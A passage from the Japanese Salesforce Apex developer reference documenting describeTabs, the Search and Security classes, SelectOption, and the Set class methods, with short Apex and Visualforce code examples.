`describeTabs` メソッドは、アプリケーションを別のユーザインターフェースで表示するのに必要な最小限のメタデータを返します。通常このコールは、Salesforce データを別のユーザインターフェース (モバイルアプリケーションや接続アプリケーションなど) で表示するためにパートナーアプリケーションからコールされます。

Salesforce ユーザインターフェースでは、ページ上部のSalesforceアプリケーションメニューに示されているとおり、ユーザには標準的なアプリケーションへのアクセス権があります (カスタムアプリケーションへのアクセス権があることもあります)。メニューでアプリケーション名を選択すると、表示されるアプリケーションをいつでも切り替えることができます。

 **メモ:** [すべてのタブ] タブは、前述のタブのリストには含まれません。

## 例

この例では、`describeTabs` メソッドをコールする方法を示します。

```
Schema.DescribeTabSetResult[] tabSetDesc = Schema.describeTabs ();
```

これは、Sales アプリケーションの Describe メタデータ情報を取得する方法を示す長めの例です。この例では、各タブのアイコンの URL、タブがカスタムであるかどうか、および色などについての Describe Information を取得します。Describe Information は、デバッグ出力に書き出されます。

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs ();
```

```

// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
    String appLabel = tsr.getLabel();
    System.debug('Label: ' + appLabel);
    System.debug('Logo URL: ' + tsr.getLogoUrl());
    System.debug('isSelected: ' + tsr.isSelected());
    String ns = tsr.getNamespace();
    if (ns == '') {
        System.debug('The ' + appLabel + ' app has no namespace defined.');
```

```

    }
    else {
        System.debug('Namespace: ' + ns);
    }

    // Display tab info for the Sales app
    if (appLabel == 'Sales') {
        List<Schema.DescribeTabResult> tabDesc = tsr.getTabs();
        System.debug('-- Tab information for the Sales app --');
        for(Schema.DescribeTabResult tr : tabDesc) {
            System.debug('getLabel: ' + tr.getLabel());
            System.debug('getColors: ' + tr.getColors());
            System.debug('getIconUrl: ' + tr.getIconUrl());
            System.debug('getIcons: ' + tr.getIcons());
            System.debug('getMiniIconUrl: ' + tr.getMiniIconUrl());
            System.debug('getSubjectName: ' + tr.getSubjectName());
            System.debug('getUrl: ' + tr.getUrl());
            System.debug('isCustom: ' + tr.isCustom());
        }
    }
}

// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|isSelected: true
// DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales
// app --
// (This is an example debug output for the Accounts tab.)
// DEBUG|getLabel: Accounts
// DEBUG|getColors:
(Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;],
//     Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;],
//     Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;])
// DEBUG|getIconUrl: https://yourInstance.salesforce.com/img/icon/accounts32.png
// DEBUG|getIcons:
(Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3;
//     getUrl=https://yourInstance.salesforce.com/img/icon/accounts32.png;getWidth=32;],
//     Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3;
//     getUrl=https://yourInstance.salesforce.com/img/icon/accounts16.png;getWidth=16;])
// DEBUG|getMiniIconUrl: https://yourInstance.salesforce.com/img/icon/accounts16.png
// DEBUG|getSubjectName: Account

```

```
// DEBUG|getUrl: https://yourInstance.salesforce.com/001/o  
// DEBUG|isCustom: false
```

### GroupStructures (pairs)

要求で指定されたオブジェクトのデータカテゴリ構造と共に使用可能なカテゴリグループを返します。

### 署名

```
public static List<Schema.DescribeDataCategoryGroupStructureResult> describeDataCategory  
GroupStructures (List<Schema.DataCategoryGroupSubjectTypePair> pairs)
```

### パラメータ

*pairs*

型: [List<Schema.DataCategoryGroupSubjectTypePair>](#)

*pairs* 引数は、[Schema.DataCategoryGroupSubjectTypePairs](#) を照会する 1 つ以上のカテゴリグループおよびオブジェクトです。指定されたオブジェクトの表示可能なデータカテゴリが取得されます。データカテゴリグループ表示設定についての詳細は、Salesforce オンラインヘルプの「[データカテゴリの表示設定](#)」を参照してください。

### 戻り値

型: [List<Schema.DescribeDataCategoryGroupStructureResult>](#)

## Search クラス

Search クラスのメソッドを使用して、動的な SOSL クエリを実行します。

## 名前空間

[System](#)

## Search のメソッド

Search の静的メソッドを次に示します。

このセクションの内容:

[find\(searchQuery\)](#)

SOSL WITH SNIPPET 句を指定できる動的な SOSL クエリを実行します。スニペットにより、Salesforce ナレッジ記事の検索結果にユーザ向けのコンテキストがより多く提供されます。

[query\(query\)](#)

動的 SOSL クエリを実行します。

[suggest\(searchQuery, sObjectType, suggestions\)](#)

名前またはタイトルがユーザの検索クエリ文字列に一致したレコードまたは Salesforce ナレッジ記事のリストを返します。ユーザが検索を実行する前に関連レコードまたは記事に移動するショートカットをユーザに提供するには、このメソッドを使用します。

### **find(searchQuery)**

SOSL WITH SNIPPET 句を指定できる動的な SOSL クエリを実行します。スニペットにより、Salesforce ナレッジ記事の検索結果にユーザ向けのコンテキストがより多く提供されます。

### 署名

```
public static Search.SearchResults find(String searchQuery)
```

### パラメータ

*searchQuery*

型: [String](#)

SOSL クエリ文字列。

### 戻り値

型: [Search.SearchResults](#)

### 使用方法

このメソッドは、通常の割り当てステートメントや `for` ループなど、静的 SOSL クエリが使用可能な場合に使用します。

[「スニペットを返す動的 SOSL の使用」](#) (ページ 210)を参照してください。

### 関連トピック:

[get\(sObjectType\)](#)

[動的 SOSL](#)

### **query(query)**

動的 SOSL クエリを実行します。

### 署名

```
public static sObject[sObject[]] query(String query)
```

### パラメータ

*query*

型: [String](#)

SOSL クエリ文字列。

WITH SNIPPET 句を指定した SOSL クエリを作成するには、代わりに `Search.find(String searchQuery)` メソッドを使用します。

## 戻り値

型: `sObject[sObject[]]`

## 使用方法

このメソッドは、通常の割り当てステートメントや `for` ループなど、静的 SOSL クエリが使用可能な場合に使用できます。

詳細は、「[動的 SOSL](#)」を参照してください。

`suggest(searchQuery, sObjectType, suggestions)`

名前またはタイトルがユーザの検索クエリ文字列に一致したレコードまたは Salesforce ナレッジ記事のリストを返します。ユーザが検索を実行する前に関連レコードまたは記事に移動するショートカットをユーザに提供するには、このメソッドを使用します。

## 署名

```
public static Search.SuggestionResults suggest(String searchQuery, String sObjectType,
Search.SuggestionOption suggestions)
```

## パラメータ

`searchQuery`

型: `String`

SOSL クエリ文字列。

`sObjectType`

型: `String`

`sObject` 型。

`options`

型: `Search.SuggestionOption`

このオブジェクトには、提案結果を変更するオプションがあります。

`searchQuery` によって `KnowledgeArticleVersion` オブジェクトが返された場合は、言語の `KnowledgeSuggestionFilter` と公開状況の `KnowledgeSuggestionFilter` を含む `Search.SuggestionOption` オブジェクトを使用して `options` パラメータを渡します。

他のすべてのレコードタイプの提案は、サポートされているオプションのみに制限され、返される提案の最大数を設定します。

## 戻り値

型: [SuggestionResults](#)

## 使用方法

このメソッドによって次の情報が返されます。

### Salesforce ナレッジ記事 (KnowledgeArticleVersion) の提案

Salesforce ナレッジが組織で有効になっている必要があります。ユーザの「記事の参照」権限が有効化されている必要があります。

ユーザが参照する権限を持つデータカテゴリおよび記事タイプに基づいて、ユーザがアクセスできる記事のみが推奨記事に含まれます。

### 他のレコードタイプの推奨

推奨レコードには、ユーザがアクセス可能なレコードのみが含まれます。

このメソッドは、レコード名項目が検索文字列のテキストで始まる場合にレコードを返します。また、検索文字列の最後にアスタリスクワイルドカード (\*) を自動的に付加します。1 語内に検索文字列が含まれるレコードは、一致とは見なされません。

レコードは、レコード名に検索文字列全体が見つかった場合に、検索文字列内での指定と同じ並びで推奨されます。たとえば、テキスト文字列 `national u` は `national u*` として扱われ、「National Utility」と「National Urban Company」は返されますが、「National Company Utility」や「Urban National Company」は返されません。

 **メモ:** ユーザの検索クエリに疑問符またはワイルドカードが含まれている場合、それらの記号は URI でクエリ文字列から自動的に削除されます。

### 関連トピック:

[Salesforce ナレッジ記事の推奨](#)

## Security クラス

Apex アプリケーションをセキュアに実装するメソッドを含んでいます。

## 名前空間

[System](#)

## 使用方法

現在のユーザの作成、参照、更新、または更新/挿入のアクセス権限のコンテキストでは、Security クラスのメソッドを使用して、次の操作を行います。

- クエリおよびサブクエリの結果から非表示の項目を削除する
- 例外を発生することなく、DML 操作の前にアクセスできない項目を削除する
- 信頼されないソースからの並列化された sObject をサニタイズする

このセクションの内容:

[Security のメソッド](#)

## Security のメソッド

Security のメソッドは次のとおりです。

このセクションの内容:

[stripInaccessible\(accessCheckType, sourceRecords, enforceRootObjectCRUD\)](#)

ソースレコードから、現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外された sObject のリストを作成します。このメソッドでは、オブジェクトレベルのアクセス権チェックを適用するオプションも提供されます。

[stripInaccessible\(accessCheckType, sourceRecords\)](#)

ソースレコードから、現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外された sObject のリストを作成します。

### **stripInaccessible(accessCheckType, sourceRecords, enforceRootObjectCRUD)**

ソースレコードから、現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外された sObject のリストを作成します。このメソッドでは、オブジェクトレベルのアクセス権チェックを適用するオプションも提供されます。

## 署名

```
public static System.SObjectAccessDecision stripInaccessible(System.AccessType
accessCheckType, List<SObject> sourceRecords, Boolean enforceRootObjectCRUD)
```

## パラメータ

*accessCheckType*

型: [System.AccessType](#)

[AccessType](#) 列挙の値を使用します。このパラメータは、実行される項目レベルのアクセスチェックの種別を決定します。現在のユーザの項目レベルのアクセス権を確認するには、[Schema.DescribeFieldResult](#) メソッド— [isCreatable\(\)](#)、[isAccessible\(\)](#)、または [isUpdatable\(\)](#) を使用します。

*sourceRecords*

型: [List<SObject>](#)

現在のユーザ操作のコンテキストで、アクセスできない項目についてチェックされる sObject のリスト。

*enforceRootObjectCRUD*

型: [Boolean](#)

オブジェクトレベルのアクセスチェックを実行するかどうかを示します。このパラメータが `true` に設定されていて、アクセスチェックが失敗した場合、メソッドは例外をスローします。この省略可能なパラメータのデフォルト値は `true` です。

## 戻り値

型: [System.SObjectAccessDecision](#)

## 例

この例では、ユーザに商談の `Probability` 項目を作成する権限はありません。

```
List<Opportunity> opportunities = new List<Opportunity>{
    new Opportunity(Name='Opportunity1'),
    new Opportunity(Name='Opportunity2', Probability=95)
};

// Strip fields that are not creatable
SObjectAccessDecision decision = Security.stripInaccessible(
    AccessType.CREATABLE,
    opportunities);

// Print stripped records
for (SObject strippedOpportunity : decision.getRecords()) {
    System.debug(strippedOpportunity);
}

// Print modified indexes
System.debug(decision.getModifiedIndexes());

// Print removed fields
System.debug(decision.getRemovedFields());

//Lines from output log
//|DEBUG|Opportunity:{Name=Opportunity1}
//|DEBUG|Opportunity:{Name=Opportunity2}
//|DEBUG|{1}
//|DEBUG|{Opportunity={Probability}}
```

### **stripInaccessible(accessCheckType, sourceRecords)**

ソースレコードから、現在のユーザの項目レベルセキュリティチェックに失敗した項目が除外された `sObject` のリストを作成します。

## 署名

```
public static System.SObjectAccessDecision stripInaccessible(System.AccessType
accessCheckType, List<SObject> sourceRecords)
```

## パラメータ

`accessCheckType`

型: [System.AccessType](#)

`AccessType` 列挙の値を使用します。このパラメータは、実行される項目レベルのアクセスチェックの種別を決定します。現在のユーザの項目レベルのアクセス権を確認するには、[Schema.DescribeFieldResult](#) メソッド — `isCreatable()`、`isAccessible()`、または `isUpdatable()` を使用します。

`sourceRecords`  
型: [List<SObject>](#)

現在のユーザ操作のコンテキストで、アクセスできない項目についてチェックされる `sObject` のリスト。

## 戻り値

型: [System.SObjectAccessDecision](#)

## 例

この例では、ユーザにキャンペーンの `ActualCost` 項目を読み取る権限はありません。

```
List<Campaign> campaigns = new List<Campaign>{
    new Campaign(Name='Campaign1', BudgetedCost=1000, ActualCost=2000),
    new Campaign(Name='Campaign2', BudgetedCost=4000, ActualCost=1500)
};
insert campaigns;

// Strip fields that are not readable
SObjectAccessDecision decision = Security.stripInaccessible(
    AccessType.READABLE,
    [SELECT Name, BudgetedCost, ActualCost from Campaign]);

// Print stripped records
for (SObject strippedCampaign : decision.getRecords()) {
    System.debug(strippedCampaign); // Does not display ActualCost
}

// Print modified indexes
System.debug(decision.getModifiedIndexes());

// Print removed fields
System.debug(decision.getRemovedFields());

//Lines from output log
//|DEBUG|Campaign:{Name=Campaign1, BudgetedCost=1000, Id=701xx00000011nhAAA}
//|DEBUG|Campaign:{Name=Campaign2, BudgetedCost=4000, Id=701xx00000011niAAA}
//|DEBUG|{0, 1}
//|DEBUG|{Campaign={ActualCost}}
```

## SelectOption クラス

`SelectOption` オブジェクトは Visualforce `selectCheckboxes`、`selectList`、または `selectRadio` コンポーネントに指定可能な値のいずれかを指定します。

## 名前空間

[System](#)

SelectOption オブジェクトは、エンドユーザに表示されるラベルと、オプションが選択された場合にコントローラに返される値で構成されます。SelectOption は無効な状態で表示することもできます。そのため、ユーザはオプションとして選択することはできませんが、表示することはできます。

## インスタンス化

カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法で、SelectOption をインスタンス化できます。

- ```
SelectOption option = new SelectOption(value, label, isDisabled);
```

*value* は、ユーザがオプションを選択した場合にコントローラに返される String です。*label* は、オプション選択肢としてユーザに表示される String です。*isDisabled* は Boolean で、これを true に設定すると、ユーザはオプションを選択できませんが、表示することができます。

- ```
SelectOption option = new SelectOption(value, label);
```

*value* は、ユーザがオプションを選択した場合にコントローラに返される String です。*label* は、オプションの選択肢としてユーザに表示される String です。*isDisabled* の値は指定されないため、ユーザはオプションの表示と選択を行えます。

## 例

次の例では、SelectOptions オブジェクトのリストを使用して、Visualforce ページの selectCheckboxes コンポーネントに指定可能な値を提供する方法を示します。次のカスタムコントローラでは、getItems メソッドは使用可能な SelectOption オブジェクトのリストを定義して返します。

```
public class sampleCon {

    String[] countries = new String[]{};

    public PageReference test() {
        return null;
    }

    public List<SelectOption> getItems() {
        List<SelectOption> options = new List<SelectOption>();
        options.add(new SelectOption('US', 'US'));
        options.add(new SelectOption('CANADA', 'Canada'));
        options.add(new SelectOption('MEXICO', 'Mexico'));
        return options;
    }

    public String[] getCountries() {
        return countries;
    }

    public void setCountries(String[] countries) {
        this.countries = countries;
    }
}
```

```
}
```

次のページマークアップで、`<apex:selectOptions>` タグは上記のコントローラの `getItems` メソッドを使用して、使用可能な値のリストを取得します。`<apex:selectOptions>` は、`<apex:selectCheckboxes>` タグの子であるため、オプションはチェックボックスとして表示されます。

```
<apex:page controller="sampleCon">
  <apex:form>
    <apex:selectCheckboxes value="{!countries}">
      <apex:selectOptions value="{!items}"/>
    </apex:selectCheckboxes><br/>
    <apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
  </apex:form>
  <apex:outputPanel id="out">
    <apex:actionstatus id="status" startText="testing...">
      <apex:facet name="stop">
        <apex:outputPanel>
          <p>You have selected:</p>
          <apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
        </apex:outputPanel>
      </apex:facet>
    </apex:actionstatus>
  </apex:outputPanel>
</apex:page>
```

このセクションの内容:

[SelectOption コンストラクタ](#)

[SelectOption メソッド](#)

## SelectOption コンストラクタ

SelectOption のコンストラクタは次のとおりです。

このセクションの内容:

[SelectOption\(value, label\)](#)

指定された値および表示ラベルを使用して、SelectOption クラスの新しいインスタンスを作成します。

[SelectOption\(value, label, isDisabled\)](#)

指定された値、表示ラベル、無効化された設定を使用して、SelectOption クラスの新しいインスタンスを作成します。

**SelectOption (value, label)**

指定された値および表示ラベルを使用して、SelectOption クラスの新しいインスタンスを作成します。

署名

```
public SelectOption(String value, String label)
```

## パラメータ

*value*

型: [String](#)

ユーザがこのオプションを選択した場合に、Visualforce コントローラに返される文字列。

*label*

型: [String](#)

オプション選択肢としてユーザに表示される文字列。

### **SelectOption(value, label, isDisabled)**

指定された値、表示ラベル、無効化された設定を使用して、SelectOption クラスの新しいインスタンスを作成します。

## 署名

```
public SelectOption(String value, String label, Boolean isDisabled)
```

## パラメータ

*value*

型: [String](#)

ユーザがこのオプションを選択した場合に、Visualforce コントローラに返される文字列。

*label*

型: [String](#)

オプション選択肢としてユーザに表示される文字列。

*isDisabled*

型: [Boolean](#)

true に設定された場合、ユーザはこのオプションを選択できませんが、参照することは可能です。

## SelectOption メソッド

SelectOption のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDisabled\(\)](#)

SelectOption オブジェクトの `isDisabled` 属性の現在の値を返します。

[getEscapedItem\(\)](#)

SelectOption オブジェクトの `itemEscaped` 属性の現在の値を返します。

[getLabel\(\)](#)

ユーザに表示されるオプションのラベルを返します。

[getValue\(\)](#)

ユーザがオプションを選択した場合にコントローラに返されるオプション値を返します。

`setDisabled(isDisabled)`

SelectOption オブジェクトの `isDisabled` 属性の値を設定します。

`setEscapedItem(itemsEscaped)`

SelectOption オブジェクトの `itemEscaped` 属性の値を設定します。

`setLabel(label)`

ユーザーに表示されるオプションラベルの値を設定します。

`setValue(value)`

ユーザーがオプションを選択した場合にコントローラに返されるオプション値の値を設定します。

#### **getDisabled()**

SelectOption オブジェクトの `isDisabled` 属性の現在の値を返します。

#### 署名

```
public Boolean getDisabled()
```

#### 戻り値

型: `Boolean`

#### 使用方法

`isDisabled` を `true` に設定した場合、オプションは表示されますが、選択できません。`isDisabled` を `false` に設定した場合、オプションは表示され、選択できます。

#### **getEscapeItem()**

SelectOption オブジェクトの `itemEscaped` 属性の現在の値を返します。

#### 署名

```
public Boolean getEscapeItem()
```

#### 戻り値

型: `Boolean`

#### 使用方法

`itemEscaped` を `true` に設定した場合、重要なHTMLおよびXML文字はこのコンポーネントによって生成されたHTML出力でエスケープされます。`itemEscaped` が `false` に設定されている場合、項目は書き込まれたとおりに表示されます。

#### **getLabel()**

ユーザーに表示されるオプションのラベルを返します。

### 署名

```
public String getLabel()
```

### 戻り値

型: [String](#)

### getValue()

ユーザがオプションを選択した場合にコントローラに返されるオプション値を返します。

### 署名

```
public String getValue()
```

### 戻り値

型: [String](#)

### setEnabled(isEnabled)

SelectOption オブジェクトの `isEnabled` 属性の値を設定します。

### 署名

```
public Void setEnabled(Boolean isEnabled)
```

### パラメータ

*isEnabled*

型: [Boolean](#)

### 戻り値

型: [Void](#)

### 使用方法

`isEnabled` を `true` に設定した場合、オプションは表示されますが、選択できません。`isEnabled` を `false` に設定した場合、オプションは表示され、選択できます。

### setEscapeItem(itemsEscaped)

SelectOption オブジェクトの `itemEscaped` 属性の値を設定します。

### 署名

```
public Void setEscapeItem(Boolean itemsEscaped)
```

## パラメータ

*itemsEscaped*

型: [Boolean](#)

## 戻り値

型: [Void](#)

## 使用方法

`itemEscaped` を `true` に設定した場合、重要な HTML および XML 文字はこのコンポーネントによって生成された HTML 出力でエスケープされます。`itemEscaped` が `false` に設定されている場合、項目は書き込まれたとおりに表示されます。

### **setLabel (label)**

ユーザーに表示されるオプションラベルの値を設定します。

## 署名

```
public Void setLabel(String label)
```

## パラメータ

*label*

型: [String](#)

## 戻り値

型: [Void](#)

### **setValue (value)**

ユーザーがオプションを選択した場合にコントローラに返されるオプション値の値を設定します。

## 署名

```
public Void setValue(String value)
```

## パラメータ

*value*

型: [String](#)

## 戻り値

型: [Void](#)

## Set クラス

重複値のない一意の要素のコレクションを表します。

### 名前空間

[System](#)

### 使用方法

Set メソッドは、`set` キーワードを使用して初期化された要素の順序なしのコレクション、つまりセットで機能します。セットの要素には、プリミティブ型、コレクション型、`sObject` 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。Set メソッドはすべてインスタンスメソッドです。つまり、Set の特定のインスタンスで動作します。次に、Set のインスタンスメソッドを示します。

#### メモ:

- セットの要素の一意性は、クラスで提供する [equals メソッド](#) と [hashCode メソッド](#) によって判断されます。その他すべての非プリミティブ型の一意性は、オブジェクトの項目の比較によって判断されます。
- セットに `String` 要素が含まれる場合、要素では大文字と小文字が区別されます。大文字と小文字のみが異なる 2 つの要素は、別個のものともみなされます。

Set についての詳細は、「[Set](#)」(ページ 36)を参照してください。

このセクションの内容:

[Set のコンストラクタ](#)

[Set のメソッド](#)

### Set のコンストラクタ

Set のコンストラクタは次のとおりです。

このセクションの内容:

[Set<T>\(\)](#)

Set クラスの新しいインスタンスを作成します。セットには任意のデータ型 `T` の要素を保持できます。

[Set<T>\(setToCopy\)](#)

指定されたセットの要素をコピーして、Set クラスの新しいインスタンスを作成します。`T` は両方のセットの要素のデータ型で、任意のデータ型を使用できます。

[Set<T>\(listToCopy\)](#)

リスト要素をコピーして、Set クラスの新しいインスタンスを作成します。`T` はセットおよびリストの要素のデータ型で、任意のデータ型を使用できます。

**Set<T> ()**

Set クラスの新しいインスタンスを作成します。セットには任意のデータ型 T の要素を保持できます。

## 署名

```
public Set<T>()
```

## 例

```
// Create a set of strings
Set<String> s1 = new Set<String>();
// Add two strings to it
s1.add('item1');
s1.add('item2');
```

**Set<T> (setToCopy)**

指定されたセットの要素をコピーして、Set クラスの新しいインスタンスを作成します。T は両方のセットの要素のデータ型で、任意のデータ型を使用できます。

## 署名

```
public Set<T>(Set<T> setToCopy)
```

## パラメータ

*setToCopy*  
型: Set<T>

このセットの初期化に使用するセット。

## 例

```
Set<String> s1 = new Set<String>();
s1.add('item1');
s1.add('item2');
Set<String> s2 = new Set<String>(s1);
// The set elements in s2 are copied from s1
System.debug(s2);
```

**Set<T> (listToCopy)**

リスト要素をコピーして、Set クラスの新しいインスタンスを作成します。T はセットおよびリストの要素のデータ型で、任意のデータ型を使用できます。

## 署名

```
public Set<T>(List<T> listToCopy)
```

## パラメータ

*listToCopy*

型: `Integer`

このセットにコピーされる要素を持つリスト。

## 例

```
List<Integer> ls = new List<Integer>();
ls.add(1);
ls.add(2);
// Create a set based on a list
Set<Integer> s1 = new Set<Integer>(ls);
// Elements are copied from the list to this set
System.debug(s1); // DEBUG|{1, 2}
```

## Set のメソッド

Set のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`add(setElement)`

要素がセットに追加されていない場合は、追加します。

`addAll(fromList)`

指定されたリストのすべての要素がセットに追加されていない場合は、追加します。

`addAll(fromSet)`

指定されたセットのすべての要素が、メソッドをコールするセットに追加されていない場合は、追加しません。

`clear()`

セットからすべての要素を削除します。

`clone()`

セットの重複コピーを作成します。

`contains(setElement)`

セットに指定した要素が存在する場合、`true` を返します。

`containsAll(listToCompare)`

セットに指定したリストのすべての要素がある場合、`true` を返します。リストは、メソッドをコールするセットと同じデータ型である必要があります。

`containsAll(setToCompare)`

セットに指定したセットのすべての要素が含まれる場合、`true` を返します。指定されたセットは、メソッドをコールする元のセットと同じデータ型である必要があります。

`equals(set2)`

このセットと指定されたセットを比較し、両方のセットが等しい場合は `true` を返し、そうでない場合は `false` を返します。

`hashCode()`

このセットおよびコンテンツに対応する `hashCode` を返します。

`isEmpty()`

セットの要素が 0 の場合、`true` を返します。

`remove(setElement)`

指定した要素がセットにある場合は、セットから削除します。

`removeAll(listOfElementsToRemove)`

指定したリストの要素がセットにある場合は、セットから削除します。

`removeAll(setOfElementsToRemove)`

指定したセットの要素が元のセットにある場合は、削除します。

`retainAll(listOfElementsToRetain)`

指定したリストに含まれるこのセットの要素のみを保持します。

`retainAll(setOfElementsToRetain)`

指定したセットに含まれる元のセットの要素のみを保持します。

`size()`

セットの要素の数 (基数) を返します。

`toString()`

設定済みの文字列表現を返します。

**`add(setElement)`**

要素がセットに追加されていない場合は、追加します。

署名

```
public Boolean add(Object setElement)
```

パラメータ

`setElement`  
型: `Object`

戻り値

型: `Boolean`

使用方法

このメソッドは、元のセットがコールの結果として変更された場合、`true` を返します。次に例を示します。

```
Set<String> myString = new Set<String>{'a', 'b', 'c'};
Boolean result = myString.add('d');
System.assertEquals(true, result);
```

**addAll (fromList)**

指定されたリストのすべての要素がセットに追加されていない場合は、追加します。

## 署名

```
public Boolean addAll(List<Object> fromList)
```

## パラメータ

*fromList*

型: List

## 戻り値

型: Boolean

元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、リストとセットの結合を生成します。リストは、メソッドをコールするセットと同じデータ型である必要があります。

**addAll (fromSet)**

指定されたセットのすべての要素が、メソッドをコールするセットに追加されていない場合は、追加します。

## 署名

```
public Boolean addAll(Set<Object> fromSet)
```

## パラメータ

*fromSet*

型: Set<Object>

## 戻り値

型: Boolean

このメソッドは、元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、2つのセットの結合を生成します。指定されたセットは、メソッドをコールする元のセットと同じデータ型である必要があります。

## 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};

Boolean result1 = myString.addAll(sString);
System.assertEquals(true, result1);
```

**clear()**

セットからすべての要素を削除します。

## 署名

```
public Void clear()
```

## 戻り値

型: Void

**clone()**

セットの重複コピーを作成します。

## 署名

```
public Set<Object> clone()
```

## 戻り値

型: Set (同じデータ型)

**contains(setElement)**

セットに指定した要素が存在する場合、`true` を返します。

## 署名

```
public Boolean contains(Object setElement)
```

## パラメータ

*setElement*

型: Object

## 戻り値

型: Boolean

## 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Boolean result = myString.contains('z');
System.assertEquals(false, result);
```

### **containsAll(listToCompare)**

セットに指定したリストのすべての要素がある場合、`true` を返します。リストは、メソッドをコールするセットと同じデータ型である必要があります。

## 署名

```
public Boolean containsAll(List<Object> listToCompare)
```

## パラメータ

*listToCompare*  
型: `List<Object>`

## 戻り値

型: `Boolean`

### **containsAll(setToCompare)**

セットに指定したセットのすべての要素が含まれる場合、`true` を返します。指定されたセットは、メソッドをコールする元のセットと同じデータ型である必要があります。

## 署名

```
public Boolean containsAll(Set<Object> setToCompare)
```

## パラメータ

*setToCompare*  
型: `Set<Object>`

## 戻り値

型: `Boolean`

## 例

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};
Set<String> rString = new Set<String>{'a', 'b', 'c'};

Boolean result1, result2;
```

```
result1 = myString.addAll(sString);
system.assertEquals(true, result1);

result2 = myString.containsAll(rString);
System.assertEquals(true, result2);
```

### **equals (set2)**

このセットと指定されたセットを比較し、両方のセットが等しい場合は `true` を返し、そうでない場合は `false` を返します。

#### 署名

```
public Boolean equals(Set<Object> set2)
```

#### パラメータ

`set2`

型: `Set<Object>`

`set2` 引数は、このセットと比較するセットです。

#### 戻り値

型: `Boolean`

#### 使用方法

要素の順序に関係なく、セットの要素が等しい場合は2つのセットは等しくなります。`==` 演算子は、セットの要素を比較するために使用します。

`==` 演算子は、`equals` メソッドのコールに相当します。そのため、`set1 == set2;` の代わりに `set1.equals(set2);` をコールできます。

### **hashCode ()**

このセットおよびコンテンツに対応する `hashCode` を返します。

#### 署名

```
public Integer hashCode ()
```

#### 戻り値

型: `Integer`

### **isEmpty ()**

セットの要素が0の場合、`true` を返します。

## 署名

```
public Boolean isEmpty()
```

## 戻り値

型: Boolean

## 例

```
Set<Integer> mySet = new Set<Integer>();  
Boolean result = mySet.isEmpty();  
System.assertEquals(true, result);
```

### **remove (setElement)**

指定した要素がセットにある場合は、セットから削除します。

## 署名

```
public Boolean remove(Object setElement)
```

## パラメータ

*setElement*

型: Object

## 戻り値

型: Boolean

元のセットがコールの結果として変更された場合、`true` を返します。

### **removeAll (listOfElementsToRemove)**

指定したリストの要素がセットにある場合は、セットから削除します。

## 署名

```
public Boolean removeAll(List<Object> listOfElementsToRemove)
```

## パラメータ

*listOfElementsToRemove*

型: List<Object>

## 戻り値

型: Boolean

元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、2つのセットの**相対補数**を生成します。リストは、メソッドをコールするセットと同じデータ型である必要があります。

## 例

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.removeAll(myList);
System.assertEquals(true, result);
Integer result2 = mySet.size();
System.assertEquals(1, result2);
```

### **removeAll (setOfElementsToRemove)**

指定したセットの要素が元のセットにある場合は、削除します。

## 署名

```
public Boolean removeAll (Set<Object> setOfElementsToRemove)
```

## パラメータ

*setOfElementsToRemove*

型: [Set<Object>](#)

## 戻り値

型: [Boolean](#)

このメソッドは、元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、2つのセットの**相対補数**を生成します。指定されたセットは、メソッドをコールする元のセットと同じデータ型である必要があります。

### **retainAll (listOfElementsToRetain)**

指定したリストに含まれるこのセットの要素のみを保持します。

## 署名

```
public Boolean retainAll (List<Object> listOfElementsToRetain)
```

## パラメータ

*listOfElementsToRetain*

型: [List<Object>](#)

## 戻り値

型: [Boolean](#)

このメソッドは、元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、リストとセットの交差を生成します。リストは、メソッドをコールするセットと同じデータ型である必要があります。

## 例

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.retainAll(myList);
System.assertEquals(true, result);
```

### **retainAll(setOfElementsToRetain)**

指定したセットに含まれる元のセットの要素のみを保持します。

## 署名

```
public Boolean retainAll(Set setOfElementsToRetain)
```

## パラメータ

*setOfElementsToRetain*

型: [Set](#)

## 戻り値

型: [Boolean](#)

元のセットがコールの結果として変更された場合、`true` を返します。

## 使用方法

このメソッドは、2つのセットの交差を生成します。指定されたセットは、メソッドをコールする元のセットと同じデータ型である必要があります。

### **size()**

セットの要素の数(基数)を返します。

## 署名

```
public Integer size()
```

## 戻り値

型: [Integer](#)

## 例

```
Set<Integer> mySet = new Set<Integer>{1, 2, 3};
List<Integer> myList = new List<Integer>{1, 3};
Boolean result = mySet.retainAll(myList);

System.assertEquals(true, result);

Integer result2 = mySet.size();
System.assertEquals(2, result2);
```

## toString()

設定済みの文字列表現を返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## Site クラス

Site クラスを使用して、Lightning プラットフォームサイトを管理します。

